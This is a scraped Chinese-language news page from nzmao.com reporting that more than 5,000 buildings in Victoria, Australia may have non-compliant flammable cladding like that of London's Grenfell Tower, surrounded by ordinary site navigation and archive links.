							<div class="post-info"><span class="theauthor"><a rel="nofollow" href="http://nzmao.com/author/adminmp/" title="由 NZmao com 发布" rel="author">NZmao com</a></span> | <span class="thetime">2017-09-05</span> | <span class="thecategory"><a href="http://nzmao.com/category/%e6%96%b0%e9%97%bb/" rel="nofollow">国际新闻</a></span> | <span class="thecomment"><a href="http://nzmao.com/2017/09/05/%e6%be%b3%e5%a4%a7%e5%88%a9%e4%ba%9a%e7%bb%b4%e5%b7%9e%e6%88%96%e6%9c%895000%e5%a4%9a%e6%a0%8b%e5%bb%ba%e7%ad%91%e4%bd%bf%e7%94%a8%e6%98%93%e7%87%83%e4%bf%9d%e6%b8%a9%e5%b1%82/#respond">没有评论</a></span></div>
							<!-- End Post Meta -->
						</header>
						<!-- Start Content -->
						<div class="post-single-content box mark-links">
														<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://nzmao.com/2017/09/05/%e6%be%b3%e5%a4%a7%e5%88%a9%e4%ba%9a%e7%bb%b4%e5%b7%9e%e6%88%96%e6%9c%895000%e5%a4%9a%e6%a0%8b%e5%bb%ba%e7%ad%91%e4%bd%bf%e7%94%a8%e6%98%93%e7%87%83%e4%bf%9d%e6%b8%a9%e5%b1%82/" data-a2a-title="澳大利亚维州或有5000多栋建筑使用易燃保温层"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fnzmao.com%2F2017%2F09%2F05%2F%25e6%25be%25b3%25e5%25a4%25a7%25e5%2588%25a9%25e4%25ba%259a%25e7%25bb%25b4%25e5%25b7%259e%25e6%2588%2596%25e6%259c%25895000%25e5%25a4%259a%25e6%25a0%258b%25e5%25bb%25ba%25e7%25ad%2591%25e4%25bd%25bf%25e7%2594%25a8%25e6%2598%2593%25e7%2587%2583%25e4%25bf%259d%25e6%25b8%25a9%25e5%25b1%2582%2F&amp;linkname=%E6%BE%B3%E5%A4%A7%E5%88%A9%E4%BA%9A%E7%BB%B4%E5%B7%9E%E6%88%96%E6%9C%895000%E5%A4%9A%E6%A0%8B%E5%BB%BA%E7%AD%91%E4%BD%BF%E7%94%A8%E6%98%93%E7%87%83%E4%BF%9D%E6%B8%A9%E5%B1%82" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fnzmao.com%2F2017%2F09%2F05%2F%25e6%25be%25b3%25e5%25a4%25a7%25e5%2588%25a9%25e4%25ba%259a%25e7%25bb%25b4%25e5%25b7%259e%25e6%2588%2596%25e6%259c%25895000%25e5%25a4%259a%25e6%25a0%258b%25e5%25bb%25ba%25e7%25ad%2591%25e4%25bd%25bf%25e7%2594%25a8%25e6%2598%2593%25e7%2587%2583%25e4%25bf%259d%25e6%25b8%25a9%25e5%25b1%2582%2F&amp;linkname=%E6%BE%B3%E5%A4%A7%E5%88%A9%E4%BA%9A%E7%BB%B4%E5%B7%9E%E6%88%96%E6%9C%895000%E5%A4%9A%E6%A0%8B%E5%BB%BA%E7%AD%91%E4%BD%BF%E7%94%A8%E6%98%93%E7%87%83%E4%BF%9D%E6%B8%A9%E5%B1%82" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fnzmao.com%2F2017%2F09%2F05%2F%25e6%25be%25b3%25e5%25a4%25a7%25e5%2588%25a9%25e4%25ba%259a%25e7%25bb%25b4%25e5%25b7%259e%25e6%2588%2596%25e6%259c%25895000%25e5%25a4%259a%25e6%25a0%258b%25e5%25bb%25ba%25e7%25ad%2591%25e4%25bd%25bf%25e7%2594%25a8%25e6%2598%2593%25e7%2587%2583%25e4%25bf%259d%25e6%25b8%25a9%25e5%25b1%2582%2F&amp;linkname=%E6%BE%B3%E5%A4%A7%E5%88%A9%E4%BA%9A%E7%BB%B4%E5%B7%9E%E6%88%96%E6%9C%895000%E5%A4%9A%E6%A0%8B%E5%BB%BA%E7%AD%91%E4%BD%BF%E7%94%A8%E6%98%93%E7%87%83%E4%BF%9D%E6%B8%A9%E5%B1%82" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fnzmao.com%2F2017%2F09%2F05%2F%25e6%25be%25b3%25e5%25a4%25a7%25e5%2588%25a9%25e4%25ba%259a%25e7%25bb%25b4%25e5%25b7%259e%25e6%2588%2596%25e6%259c%25895000%25e5%25a4%259a%25e6%25a0%258b%25e5%25bb%25ba%25e7%25ad%2591%25e4%25bd%25bf%25e7%2594%25a8%25e6%2598%2593%25e7%2587%2583%25e4%25bf%259d%25e6%25b8%25a9%25e5%25b1%2582%2F&amp;linkname=%E6%BE%B3%E5%A4%A7%E5%88%A9%E4%BA%9A%E7%BB%B4%E5%B7%9E%E6%88%96%E6%9C%895000%E5%A4%9A%E6%A0%8B%E5%BB%BA%E7%AD%91%E4%BD%BF%E7%94%A8%E6%98%93%E7%87%83%E4%BF%9D%E6%B8%A9%E5%B1%82" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=http%3A%2F%2Fnzmao.com%2F2017%2F09%2F05%2F%25e6%25be%25b3%25e5%25a4%25a7%25e5%2588%25a9%25e4%25ba%259a%25e7%25bb%25b4%25e5%25b7%259e%25e6%2588%2596%25e6%259c%25895000%25e5%25a4%259a%25e6%25a0%258b%25e5%25bb%25ba%25e7%25ad%2591%25e4%25bd%25bf%25e7%2594%25a8%25e6%2598%2593%25e7%2587%2583%25e4%25bf%259d%25e6%25b8%25a9%25e5%25b1%2582%2F&amp;linkname=%E6%BE%B3%E5%A4%A7%E5%88%A9%E4%BA%9A%E7%BB%B4%E5%B7%9E%E6%88%96%E6%9C%895000%E5%A4%9A%E6%A0%8B%E5%BB%BA%E7%AD%91%E4%BD%BF%E7%94%A8%E6%98%93%E7%87%83%E4%BF%9D%E6%B8%A9%E5%B1%82" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>（联合早报网讯）澳大利亚维多利亚州可能有5000多栋建筑使用了不合规的保温层，与不久前发生严重火灾的伦敦格伦费尔塔所使用的保温层材料相似。</p>
<p>&nbsp;</p>
<p><img decoding="async" src="http://i.epochtimes.com/assets/uploads/2017/06/1706140336381758-600x400.jpg" alt="Image result for 伦敦格伦费尔塔，火灾" /></p>
<p>伦敦格伦费尔塔大火</p>
<p>&nbsp;</p>
<p>澳洲网报道，在2014年墨尔本达克兰地区一栋大厦发生大火后，维州政府宣布加快针对使用易燃保温层建筑的调查。调查组的最终报告未公布，但有成员透露，维州使用不合规保温层的建筑数量可能超过5000栋。</p>
<p>&nbsp;</p>
<p>澳洲建筑商联盟的德怀尔表示，保温层是否合规的问题很难鉴定，但开发商往往倾向于选择价格更便宜的建材。</p>
<section id="imu">
<div id="dfp-ad-imu1-wrapper" class="dfp-tag-wrapper">
<div id="dfp-ad-imu1" class="dfp-tag-wrapper" data-google-query-id="CICPjNnhor-7IhX3maTYHSRWAAA">
<div id="google_ads_iframe_/5908/ZB_SG/imu1/realtime_0__container__"></div>
</div>
</div>
</section>
<p>澳洲消防保障协会的威廉姆斯认同上述观点，称防火保温层和易燃保温层拥有相同的外观，而且触感也很像，鉴别起来并不容易。他还表示，出于安全考虑，所有易燃保温层都应更换为防火保温层。</p>
<p>&nbsp;</p>
<blockquote class="wp-embedded-content" data-secret="hWDaxU4SBg"><p><a href="http://www.nzmao.co.nz/2017/07/25/20906/">山不在高 一树则名：轻奢角度，卧赏一树山</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="《山不在高 一树则名：轻奢角度，卧赏一树山》—新西兰毛传媒" src="http://www.nzmao.co.nz/2017/07/25/20906/embed/#?secret=zWLI0kktsh#?secret=hWDaxU4SBg" data-secret="hWDaxU4SBg" width="500" height="282" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://nzmao.com/2017/09/05/%e6%be%b3%e5%a4%a7%e5%88%a9%e4%ba%9a%e7%bb%b4%e5%b7%9e%e6%88%96%e6%9c%895000%e5%a4%9a%e6%a0%8b%e5%bb%ba%e7%ad%91%e4%bd%bf%e7%94%a8%e6%98%93%e7%87%83%e4%bf%9d%e6%b8%a9%e5%b1%82/" data-a2a-title="澳大利亚维州或有5000多栋建筑使用易燃保温层"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fnzmao.com%2F2017%2F09%2F05%2F%25e6%25be%25b3%25e5%25a4%25a7%25e5%2588%25a9%25e4%25ba%259a%25e7%25bb%25b4%25e5%25b7%259e%25e6%2588%2596%25e6%259c%25895000%25e5%25a4%259a%25e6%25a0%258b%25e5%25bb%25ba%25e7%25ad%2591%25e4%25bd%25bf%25e7%2594%25a8%25e6%2598%2593%25e7%2587%2583%25e4%25bf%259d%25e6%25b8%25a9%25e5%25b1%2582%2F&amp;linkname=%E6%BE%B3%E5%A4%A7%E5%88%A9%E4%BA%9A%E7%BB%B4%E5%B7%9E%E6%88%96%E6%9C%895000%E5%A4%9A%E6%A0%8B%E5%BB%BA%E7%AD%91%E4%BD%BF%E7%94%A8%E6%98%93%E7%87%83%E4%BF%9D%E6%B8%A9%E5%B1%82" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fnzmao.com%2F2017%2F09%2F05%2F%25e6%25be%25b3%25e5%25a4%25a7%25e5%2588%25a9%25e4%25ba%259a%25e7%25bb%25b4%25e5%25b7%259e%25e6%2588%2596%25e6%259c%25895000%25e5%25a4%259a%25e6%25a0%258b%25e5%25bb%25ba%25e7%25ad%2591%25e4%25bd%25bf%25e7%2594%25a8%25e6%2598%2593%25e7%2587%2583%25e4%25bf%259d%25e6%25b8%25a9%25e5%25b1%2582%2F&amp;linkname=%E6%BE%B3%E5%A4%A7%E5%88%A9%E4%BA%9A%E7%BB%B4%E5%B7%9E%E6%88%96%E6%9C%895000%E5%A4%9A%E6%A0%8B%E5%BB%BA%E7%AD%91%E4%BD%BF%E7%94%A8%E6%98%93%E7%87%83%E4%BF%9D%E6%B8%A9%E5%B1%82" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fnzmao.com%2F2017%2F09%2F05%2F%25e6%25be%25b3%25e5%25a4%25a7%25e5%2588%25a9%25e4%25ba%259a%25e7%25bb%25b4%25e5%25b7%259e%25e6%2588%2596%25e6%259c%25895000%25e5%25a4%259a%25e6%25a0%258b%25e5%25bb%25ba%25e7%25ad%2591%25e4%25bd%25bf%25e7%2594%25a8%25e6%2598%2593%25e7%2587%2583%25e4%25bf%259d%25e6%25b8%25a9%25e5%25b1%2582%2F&amp;linkname=%E6%BE%B3%E5%A4%A7%E5%88%A9%E4%BA%9A%E7%BB%B4%E5%B7%9E%E6%88%96%E6%9C%895000%E5%A4%9A%E6%A0%8B%E5%BB%BA%E7%AD%91%E4%BD%BF%E7%94%A8%E6%98%93%E7%87%83%E4%BF%9D%E6%B8%A9%E5%B1%82" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fnzmao.com%2F2017%2F09%2F05%2F%25e6%25be%25b3%25e5%25a4%25a7%25e5%2588%25a9%25e4%25ba%259a%25e7%25bb%25b4%25e5%25b7%259e%25e6%2588%2596%25e6%259c%25895000%25e5%25a4%259a%25e6%25a0%258b%25e5%25bb%25ba%25e7%25ad%2591%25e4%25bd%25bf%25e7%2594%25a8%25e6%2598%2593%25e7%2587%2583%25e4%25bf%259d%25e6%25b8%25a9%25e5%25b1%2582%2F&amp;linkname=%E6%BE%B3%E5%A4%A7%E5%88%A9%E4%BA%9A%E7%BB%B4%E5%B7%9E%E6%88%96%E6%9C%895000%E5%A4%9A%E6%A0%8B%E5%BB%BA%E7%AD%91%E4%BD%BF%E7%94%A8%E6%98%93%E7%87%83%E4%BF%9D%E6%B8%A9%E5%B1%82" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=http%3A%2F%2Fnzmao.com%2F2017%2F09%2F05%2F%25e6%25be%25b3%25e5%25a4%25a7%25e5%2588%25a9%25e4%25ba%259a%25e7%25bb%25b4%25e5%25b7%259e%25e6%2588%2596%25e6%259c%25895000%25e5%25a4%259a%25e6%25a0%258b%25e5%25bb%25ba%25e7%25ad%2591%25e4%25bd%25bf%25e7%2594%25a8%25e6%2598%2593%25e7%2587%2583%25e4%25bf%259d%25e6%25b8%25a9%25e5%25b1%2582%2F&amp;linkname=%E6%BE%B3%E5%A4%A7%E5%88%A9%E4%BA%9A%E7%BB%B4%E5%B7%9E%E6%88%96%E6%9C%895000%E5%A4%9A%E6%A0%8B%E5%BB%BA%E7%AD%91%E4%BD%BF%E7%94%A8%E6%98%93%E7%87%83%E4%BF%9D%E6%B8%A9%E5%B1%82" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>																															<div class="bottomad">
										
									</div>
															 
															<!-- Start Tags -->
								<div class="tags"><span class="tagtext">标签:</span><a href="http://nzmao.com/tag/%e6%be%b3%e6%b4%b2/" rel="tag">澳洲</a></div>
								<!-- End Tags -->
													</div>
						<!-- End Content -->
							
							<!-- Start Related Posts -->
							<div class="related-posts"><h3>Related Posts</h3><div class="postauthor-top"><ul>								<li class=" rpexcerpt1 ">
									<a rel="nofollow" class="relatedthumb" href="http://nzmao.com/2018/01/02/%e8%a7%82%e5%af%9f%ef%bc%9a%e4%bc%8a%e6%9c%97%e5%b1%80%e5%8a%bf%e5%8a%a8%e8%8d%a1-%e5%8f%98%e9%9d%a9%e4%b9%8b%e8%b7%af%e5%9c%a8%e4%bd%95%e6%96%b9%ef%bc%9f/" rel="bookmark" title="观察：伊朗局势动荡 变革之路在何方？">
										<span class="rthumb">
																							<img width="60" height="57" src="http://nzmao.com/wp-content/uploads/2018/01/99430964_bf5fed62-ac92-429d-a70f-a28a367637fd-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="" title="" decoding="async" srcset="http://nzmao.com/wp-content/uploads/2018/01/99430964_bf5fed62-ac92-429d-a70f-a28a367637fd-60x57.jpg 60w, http://nzmao.com/wp-content/uploads/2018/01/99430964_bf5fed62-ac92-429d-a70f-a28a367637fd-140x130.jpg 140w" sizes="(max-width: 60px) 100vw, 60px" />																					</span>
										<span>
											观察：伊朗局势动荡 变革之路在何方？										</span>
									</a>
									<div class="meta">
										<a href="http://nzmao.com/2018/01/02/%e8%a7%82%e5%af%9f%ef%bc%9a%e4%bc%8a%e6%9c%97%e5%b1%80%e5%8a%bf%e5%8a%a8%e8%8d%a1-%e5%8f%98%e9%9d%a9%e4%b9%8b%e8%b7%af%e5%9c%a8%e4%bd%95%e6%96%b9%ef%bc%9f/#respond" rel="nofollow">没有评论</a> | <span class="thetime">1 月 2, 2018</span>
									</div> <!--end .entry-meta-->
								</li>
																								<li class=" rpexcerpt2 last">
									<a rel="nofollow" class="relatedthumb" href="http://nzmao.com/2018/06/06/%e6%9a%97%e6%b5%81%e6%b6%8c%e5%8a%a8%ef%bc%9a%e8%8b%b1%e6%b3%95%e5%b0%86%e5%b7%a1%e5%8d%97%e6%b5%b7-%e7%be%8e%e8%88%b0%e6%ac%b2%e8%b6%8a%e5%8f%b0%e6%b5%b7%ef%bc%9f/" rel="bookmark" title="暗流涌动：英法将巡南海 美舰欲越台海？">
										<span class="rthumb">
																							<img width="60" height="57" src="http://nzmao.com/wp-content/uploads/2018/06/36010869_303-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="" title="" decoding="async" srcset="http://nzmao.com/wp-content/uploads/2018/06/36010869_303-60x57.jpg 60w, http://nzmao.com/wp-content/uploads/2018/06/36010869_303-140x130.jpg 140w" sizes="(max-width: 60px) 100vw, 60px" />																					</span>
										<span>
											暗流涌动：英法将巡南海 美舰欲越台海？										</span>
									</a>
									<div class="meta">
										<a href="http://nzmao.com/2018/06/06/%e6%9a%97%e6%b5%81%e6%b6%8c%e5%8a%a8%ef%bc%9a%e8%8b%b1%e6%b3%95%e5%b0%86%e5%b7%a1%e5%8d%97%e6%b5%b7-%e7%be%8e%e8%88%b0%e6%ac%b2%e8%b6%8a%e5%8f%b0%e6%b5%b7%ef%bc%9f/#respond" rel="nofollow">没有评论</a> | <span class="thetime">6 月 6, 2018</span>
									</div> <!--end .entry-meta-->
								</li>
																								<li class=" rpexcerpt3 ">
									<a rel="nofollow" class="relatedthumb" href="http://nzmao.com/2018/03/01/%e4%b8%ad%e5%85%b1%e4%b8%89%e4%b8%ad%e5%85%a8%e4%bc%9a%ef%bc%9a%e5%bc%ba%e8%b0%83%e6%9c%ba%e6%9e%84%e6%94%b9%e9%9d%a9%e4%bd%86%e6%9c%aa%e6%8f%90%e4%bf%ae%e5%ae%aa/" rel="bookmark" title="中共三中全会：强调机构改革但未提修宪">
										<span class="rthumb">
																							<img width="60" height="57" src="http://nzmao.com/wp-content/uploads/2018/03/100218261_hi045169290-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2018/03/100218261_hi045169290-60x57.jpg 60w, http://nzmao.com/wp-content/uploads/2018/03/100218261_hi045169290-140x130.jpg 140w" sizes="(max-width: 60px) 100vw, 60px" />																					</span>
										<span>
											中共三中全会：强调机构改革但未提修宪										</span>
									</a>
									<div class="meta">
										<a href="http://nzmao.com/2018/03/01/%e4%b8%ad%e5%85%b1%e4%b8%89%e4%b8%ad%e5%85%a8%e4%bc%9a%ef%bc%9a%e5%bc%ba%e8%b0%83%e6%9c%ba%e6%9e%84%e6%94%b9%e9%9d%a9%e4%bd%86%e6%9c%aa%e6%8f%90%e4%bf%ae%e5%ae%aa/#respond" rel="nofollow">没有评论</a> | <span class="thetime">3 月 1, 2018</span>
									</div> <!--end .entry-meta-->
								</li>
																								<li class="last rpexcerpt4 last">
									<a rel="nofollow" class="relatedthumb" href="http://nzmao.com/2019/04/23/%e6%96%af%e9%87%8c%e5%85%b0%e5%8d%a1%e6%81%90%e8%a2%ad-%e5%9b%bd%e9%99%85%e6%83%85%e6%8a%a5%e6%9c%ba%e6%9e%84%e6%9b%be%e8%ad%a6%e5%91%8a%e5%bd%93%e5%b1%80/" rel="bookmark" title="斯里兰卡恐袭: 国际情报机构曾警告当局">
										<span class="rthumb">
																							<img width="60" height="57" src="http://nzmao.com/wp-content/uploads/2019/04/48431924_303-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="http://nzmao.com/wp-content/uploads/2019/04/48431924_303-60x57.jpg 60w, http://nzmao.com/wp-content/uploads/2019/04/48431924_303-140x130.jpg 140w" sizes="(max-width: 60px) 100vw, 60px" />																					</span>
										<span>
											斯里兰卡恐袭: 国际情报机构曾警告当局										</span>
									</a>
									<div class="meta">
										<a href="http://nzmao.com/2019/04/23/%e6%96%af%e9%87%8c%e5%85%b0%e5%8d%a1%e6%81%90%e8%a2%ad-%e5%9b%bd%e9%99%85%e6%83%85%e6%8a%a5%e6%9c%ba%e6%9e%84%e6%9b%be%e8%ad%a6%e5%91%8a%e5%bd%93%e5%b1%80/#respond" rel="nofollow">没有评论</a> | <span class="thetime">4 月 23, 2019</span>
									</div> <!--end .entry-meta-->
								</li>
																</ul></div></div>							<!-- End Related Posts -->
						  
						  
					</div>
				</div>
				<!-- You can start editing here. -->
			<!-- If comments are closed. -->
		<p class="nocomments"></p>
						</article>
		<!-- End Article -->
		<!-- Start Sidebar -->
		<aside class="sidebar c-4-12">
	<div id="sidebars" class="sidebar">
		<div class="sidebar_list">
			<li id="search-5" class="widget widget-sidebar widget_search"><form method="get" id="searchform" class="search-form" action="http://nzmao.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="Search the site" onblur="if (this.value == '') {this.value = 'Search the site';}" onfocus="if (this.value == 'Search the site') {this.value = '';}" >
		<input id="search-image" class="sbutton" type="submit" style="border:0; vertical-align: top;" value="Search">
	</fieldset>
</form></li><li id="categories-8" class="widget widget-sidebar widget_categories"><h3>分类</h3>
			<ul>
					<li class="cat-item cat-item-63"><a href="http://nzmao.com/category/%e6%96%b0%e9%97%bb/">国际新闻</a>
</li>
	<li class="cat-item cat-item-448"><a href="http://nzmao.com/category/%e5%b7%a5%e4%bd%9c%e4%b8%8e%e7%94%9f%e6%b4%bb/">图片</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://nzmao.com/category/%e6%96%b0%e8%a5%bf%e5%85%b0%e6%95%85%e4%ba%8b/">新西兰</a>
</li>
	<li class="cat-item cat-item-375"><a href="http://nzmao.com/category/%e6%97%b6%e8%af%84/">时评</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://nzmao.com/category/%e8%af%97%e8%af%8d/">桃源诗社</a>
</li>
	<li class="cat-item cat-item-460"><a href="http://nzmao.com/category/podcast/">毛传媒播客</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://nzmao.com/category/%e8%a7%86%e9%a2%91/">毛传媒视频</a>
</li>
	<li class="cat-item cat-item-560"><a href="http://nzmao.com/category/%e5%90%84%e7%a7%8d%e7%83%ad%e9%97%a8%e8%af%9d%e9%a2%98/">毛传媒论坛</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://nzmao.com/category/%e6%b7%b1%e5%85%a5%e6%8a%a5%e9%81%93%ef%bc%8c%e4%ba%ba%e7%89%a9%e8%ae%bf%e8%b0%88%ef%bc%8c-%e5%ae%9e%e4%ba%8b%e8%af%84%e8%ae%ba%e3%80%81%e7%94%9f%e6%b4%bb%e9%9a%8f%e7%ac%94/">毛芃作品</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://nzmao.com/category/%e7%83%ad%e7%82%b9%e8%af%9d%e9%a2%98/">热点话题</a>
</li>
	<li class="cat-item cat-item-482"><a href="http://nzmao.com/category/%e5%89%8d%e6%8e%a8%e7%89%b9/">社交媒体 X</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://nzmao.com/category/%e7%bc%96%e8%be%91%e6%8e%a8%e8%8d%90/">编辑推荐</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://nzmao.com/category/%e6%97%b6%e8%af%84%e5%bd%93%e4%b8%8b/">观点与评论</a>
</li>
			</ul>

			</li><li id="recent-comments-6" class="widget widget-sidebar widget_recent_comments"><h3>近期评论</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">车车</span> 发表在《<a href="http://nzmao.com/2024/04/14/%e9%9c%80%e6%91%88%e5%bc%83%e4%bb%a5%e7%a7%8d%e6%97%8f%e4%b8%ba%e5%9f%ba%e7%a1%80%e7%9a%84%e6%80%9d%e7%bb%b4%e6%96%b9%e5%bc%8f%ef%bc%88%e4%b8%8b%ef%bc%89%ef%bc%9a%e5%87%a0%e6%9d%a1%e5%90%8c%e7%a7%8d/#comment-34744">需摈弃以种族为基础的思维方式（下）：几条同种族关系有关的立法</a>》</li><li class="recentcomments"><span class="comment-author-link">NZmao com</span> 发表在《<a href="http://nzmao.com/2023/03/02/%e3%80%90%e8%ae%ba%e5%9d%9b%e3%80%91%e6%89%8d%e6%9d%a5%e6%96%b0%e8%a5%bf%e5%85%b0%e5%81%9a%e6%b0%b4%e5%b7%a5%ef%bc%8c%e5%90%84%e7%a7%8d%e4%b8%8d%e9%80%82%e5%ba%94%ef%bc%8c%e6%80%8e%e4%b9%88%e5%8a%9e/#comment-33801">【论坛】才来新西兰做水工，各种不适应，怎么办？看看网友们的好建议！</a>》</li><li class="recentcomments"><span class="comment-author-link">NZmao com</span> 发表在《<a href="http://nzmao.com/2021/11/16/%e3%80%90%e8%af%84%e8%ae%ba%e3%80%91%e4%b8%ba%e4%bb%80%e4%b9%88%e6%96%b0%e8%a5%bf%e5%85%b0%e5%bb%ba%e7%ad%91%e6%9c%a8%e6%9d%90%e6%88%90%e6%9c%ac%e4%b8%8a%e5%8d%87-%e8%bf%99%e4%b9%88%e5%bf%ab/#comment-31933">【业内人士评论】为什么新西兰建筑木材成本上升 这么快</a>》</li><li class="recentcomments"><span class="comment-author-link">NZmao com</span> 发表在《<a href="http://nzmao.com/2021/11/11/%e8%a1%8c%e5%8a%a8%e5%85%9a%e5%8f%91%e8%b5%b7%e5%8f%8d%e5%af%b9%e5%ba%9f%e9%99%a4%e4%b8%89%e6%8c%af%e6%b3%95%e8%af%b7%e6%84%bf%ef%bc%8c%e5%8f%8d%e5%af%b9%e6%94%bf%e5%ba%9c%e5%b0%86%e4%b8%a5%e9%87%8d/#comment-31924">行动党发起反对废除三振法请愿，反对政府对严重暴力罪犯持软弱态度</a>》</li><li class="recentcomments"><span class="comment-author-link">NZmao com</span> 发表在《<a href="http://nzmao.com/2021/04/05/%e4%b8%8e%e4%bc%a0%e7%bb%9f%e7%9b%9f%e5%8f%8b%e4%bf%9d%e6%8c%81%e8%b7%9d%e7%a6%bb-%e6%96%b0%e8%a5%bf%e5%85%b0%e6%8b%92%e8%a1%a8%e6%80%81%e8%b4%a8%e7%96%91%e4%b8%96%e5%8d%ab%e7%96%ab%e6%83%85%e8%b5%b7/#comment-30826">与传统盟友保持距离 新西兰拒表态质疑世卫疫情起源报告</a>》</li></ul></li><li id="archives-7" class="widget widget-sidebar widget_archive"><h3>归档</h3>		<label class="screen-reader-text" for="archives-dropdown-7">归档</label>
		<select id="archives-dropdown-7" name="archive-dropdown">
			
			<option value="">选择月份</option>
				<option value='http://nzmao.com/2025/11/'> 2025 年 11 月 </option>
	<option value='http://nzmao.com/2025/10/'> 2025 年 10 月 </option>
	<option value='http://nzmao.com/2025/09/'> 2025 年 9 月 </option>
	<option value='http://nzmao.com/2025/08/'> 2025 年 8 月 </option>
	<option value='http://nzmao.com/2025/07/'> 2025 年 7 月 </option>
	<option value='http://nzmao.com/2025/06/'> 2025 年 6 月 </option>
	<option value='http://nzmao.com/2025/05/'> 2025 年 5 月 </option>
	<option value='http://nzmao.com/2025/04/'> 2025 年 4 月 </option>
	<option value='http://nzmao.com/2025/03/'> 2025 年 3 月 </option>
	<option value='http://nzmao.com/2025/02/'> 2025 年 2 月 </option>
	<option value='http://nzmao.com/2025/01/'> 2025 年 1 月 </option>
	<option value='http://nzmao.com/2024/12/'> 2024 年 12 月 </option>
	<option value='http://nzmao.com/2024/11/'> 2024 年 11 月 </option>
	<option value='http://nzmao.com/2024/10/'> 2024 年 10 月 </option>
	<option value='http://nzmao.com/2024/09/'> 2024 年 9 月 </option>
	<option value='http://nzmao.com/2024/08/'> 2024 年 8 月 </option>
	<option value='http://nzmao.com/2024/07/'> 2024 年 7 月 </option>
	<option value='http://nzmao.com/2024/06/'> 2024 年 6 月 </option>
	<option value='http://nzmao.com/2024/05/'> 2024 年 5 月 </option>
	<option value='http://nzmao.com/2024/04/'> 2024 年 4 月 </option>
	<option value='http://nzmao.com/2024/03/'> 2024 年 3 月 </option>
	<option value='http://nzmao.com/2024/02/'> 2024 年 2 月 </option>
	<option value='http://nzmao.com/2024/01/'> 2024 年 1 月 </option>
	<option value='http://nzmao.com/2023/12/'> 2023 年 12 月 </option>
	<option value='http://nzmao.com/2023/11/'> 2023 年 11 月 </option>
	<option value='http://nzmao.com/2023/10/'> 2023 年 10 月 </option>
	<option value='http://nzmao.com/2023/09/'> 2023 年 9 月 </option>
	<option value='http://nzmao.com/2023/08/'> 2023 年 8 月 </option>
	<option value='http://nzmao.com/2023/07/'> 2023 年 7 月 </option>
	<option value='http://nzmao.com/2023/06/'> 2023 年 6 月 </option>
	<option value='http://nzmao.com/2023/05/'> 2023 年 5 月 </option>
	<option value='http://nzmao.com/2023/04/'> 2023 年 4 月 </option>
	<option value='http://nzmao.com/2023/03/'> 2023 年 3 月 </option>
	<option value='http://nzmao.com/2023/02/'> 2023 年 2 月 </option>
	<option value='http://nzmao.com/2023/01/'> 2023 年 1 月 </option>
	<option value='http://nzmao.com/2022/12/'> 2022 年 12 月 </option>
	<option value='http://nzmao.com/2022/11/'> 2022 年 11 月 </option>
	<option value='http://nzmao.com/2022/10/'> 2022 年 10 月 </option>
	<option value='http://nzmao.com/2022/09/'> 2022 年 9 月 </option>
	<option value='http://nzmao.com/2022/08/'> 2022 年 8 月 </option>
	<option value='http://nzmao.com/2022/07/'> 2022 年 7 月 </option>
	<option value='http://nzmao.com/2022/06/'> 2022 年 6 月 </option>
	<option value='http://nzmao.com/2022/05/'> 2022 年 5 月 </option>
	<option value='http://nzmao.com/2022/04/'> 2022 年 4 月 </option>
	<option value='http://nzmao.com/2022/03/'> 2022 年 3 月 </option>
	<option value='http://nzmao.com/2022/02/'> 2022 年 2 月 </option>
	<option value='http://nzmao.com/2022/01/'> 2022 年 1 月 </option>
	<option value='http://nzmao.com/2021/12/'> 2021 年 12 月 </option>
	<option value='http://nzmao.com/2021/11/'> 2021 年 11 月 </option>
	<option value='http://nzmao.com/2021/10/'> 2021 年 10 月 </option>
